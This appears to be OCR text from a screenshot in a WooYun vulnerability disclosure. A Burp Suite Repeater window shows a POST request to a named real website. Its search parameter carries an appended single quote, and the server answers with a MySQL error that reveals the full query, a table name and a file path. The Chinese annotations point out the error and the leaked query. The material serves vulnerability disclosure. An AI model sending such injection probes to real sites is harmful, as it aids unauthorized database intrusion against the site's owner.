 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5 6 7
go cancel host www.hbgsetc.com
< > port 80 use SSL
request
raw params headers hex
POST /index.php?/etcHome/loadservice HTTP/1.1
Host: www.hbgsetc.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.hbgsetc.com/index.php?/servers
Content-Length: 135
Cookie:
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
keyword=%E5%B7%A5%E5%95%86%E9%93%B6%E8%A1%8C%E6%AD%A6%E6%B1%89%E5%B8%82%E6%B1%9F%E5%B2%B8%E6%94%AF%E8%A1%8C%E8%90%A5%E4%B8%9A%E5%AE%A4'
加单引号报错
+ < > 0 matches
response
raw headers hex html render
A Database Error Occurred
Error Number: 1064
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '%' or address like '%□□□□□□□□□□□□□□□□□□□□□'%' order by id' at line 1
select * from gde_etcpoi where title like '%□□□□□□□□□□□□□□□□□□□□□'%' or address like '%□□□□□□□□□□□□□□□□□□□□□'%' order by id
Filename: /home/wwwroot/controllers/etcHome.php
Line Number: 228
返回的错误信息
详细的说明了具体查询语句
www.wooyun.org